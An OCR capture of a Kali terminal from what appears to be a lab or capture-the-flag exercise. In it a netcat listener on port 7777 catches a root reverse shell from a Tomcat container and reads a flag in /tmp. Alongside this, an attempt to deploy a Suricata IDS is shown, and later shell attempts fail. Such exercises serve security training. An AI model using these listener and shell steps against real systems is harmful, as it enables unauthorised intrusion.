 kali@kali: ~
kali@kali: ~
kali@kali: ~
kali@kali: ~
└─$ docker run -d --name suricata --net=host -e SURICATA_OPTIONS="-i eth1" jasonish/suricata:6.0.4
Command 'docker' not found, but can be installed with:
sudo apt install docker-cli
sudo apt install podman-docker
┌──(kali㉿kali)-[~]
└─$ nc -l -p 7777
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@531327636bfb:/demo# ls /tmp
ls /tmp
flag-{bmhe8aeec76-7498-40ce-972f-24f5b59d325e}
hsperfdata_root
tomcat-docbase.378530217281204967.8080
tomcat.6480185165014236879.8080
root@531327636bfb:/demo# ^C
┌──(kali㉿kali)-[~]
└─$ nc -l -p 7777
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@531327636bfb:/demo#
┌──(kali㉿kali)-[~]
└─$ nc -l -p 7777
^C
已经无法成功getshell
┌──(kali㉿kali)-[~]
└─$ nc -l -p 7777